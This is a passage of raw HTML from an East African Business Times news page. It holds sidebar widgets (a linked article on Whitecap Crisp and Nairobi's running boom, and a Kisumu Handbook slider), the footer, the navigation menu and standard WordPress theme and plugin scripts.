            data-posttitle="Whitecap Crisp Finds Its Stride in Nairobi&#8217;s Running Boom"
            data-postid="22240" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Team-White-Cap-Crisp-pose-after-receiving-their-finisher-medals-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/whitecap-crisp-finds-its-stride-in-nairobis-running-boom/"
                                               title="Whitecap Crisp Finds Its Stride in Nairobi&#8217;s Running Boom"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/whitecap-crisp-finds-its-stride-in-nairobis-running-boom/" rel="bookmark" title="Whitecap Crisp Finds Its Stride in Nairobi&#8217;s Running Boom">
											Whitecap Crisp Finds Its Stride in Nairobi&#8217;s Running Boom                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-15T17:38:11+03:00">January 15, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-filename="photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-filename="WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-filename="Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-filename="new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-filename="Governor-Homabay-Gladys-Wanga-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-filename="FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-filename="Bishop-700x350.jpg" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="78681" id="penci-post-gallery__78681" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Soledad%20v8.3.8/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"5774b253ad","ajaxurl":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","bookmarkpage":"https://www.eabusinesstimes.com/bookmark-subscription-management/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
//# sourceURL=penci-bf-main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"5ece7d15be","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"5ece7d15be","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
